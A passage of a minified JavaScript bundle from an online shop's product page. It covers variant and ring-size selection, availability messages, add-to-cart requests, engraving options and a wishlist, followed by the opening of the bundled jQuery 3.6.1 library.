.l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},191:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(33),v=n(19),y=n(52),b=n(9),o=n(51),d=n(66),i=n(39);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},192:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,W=F.call(Object),g={},j=x.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in V)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==W))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
